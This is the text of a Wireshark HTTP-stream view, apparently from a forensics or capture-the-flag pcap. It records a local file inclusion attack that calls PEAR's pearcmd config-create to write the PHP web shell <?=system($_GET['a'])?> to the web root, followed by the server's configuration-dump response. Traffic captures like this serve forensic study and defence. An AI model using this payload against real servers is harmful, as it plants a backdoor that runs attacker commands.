 Wireshark · 追踪 HTTP 流 (tcp.stream eq 33) · web.pcap
GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/www/html/wh1t3g0d.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=46rg87dhgk2o8qah9dc7a39i04
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
HTTP/1.1 200 OK
Date: Wed, 23 Aug 2023 15:40:33 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/7.0.30-0ubuntu0.16.04.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels     auto_discover    <not set>
Default Channel                default_channel  pear.php.net
HTTP Proxy Server Address      http_proxy       <not set>
PEAR server [DEPRECATED]       master_server    <not set>
Default Channel Mirror         preferred_mirror <not set>
Remote Configuration File      remote_config    <not set>
PEAR executables directory     bin_dir          /&<?=system($_GET['a'])?>/pear
PEAR documentation directory   doc_dir          /&<?=system($_GET['a'])?>/pear/docs
PHP extension directory        ext_dir          /&<?=system($_GET['a'])?>/pear/ext
PEAR directory                 php_dir          /&<?=system($_GET['a'])?>/pear/php
PEAR Installer cache directory cache_dir        /&<?=system($_GET['a'])?>/pear/cache
PEAR configuration file        cfg_dir          /&<?=system($_GET['a'])?>/pear/cfg
directory
PEAR data directory            data_dir         /&<?=system($_GET['a'])?>/pear/data
PEAR Installer download        download_dir     /&<?=system($_GET['a'])?>/pear/download
directory
Systems manpage files          man_dir          /&<?=system($_GET['a'])?>/pear/man
directory
PEAR metadata directory        metadata_dir     <not set>
PHP CLI/CGI binary             php_bin          <not set>
php.ini location               php_ini          <not set>
--program-prefix passed to     php_prefix       <not set>
分组 1267。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（7118 bytes）
Show data as ASCII
查找: 查找下一个
Help 滤掉此流 打印 另存为… 返回 Close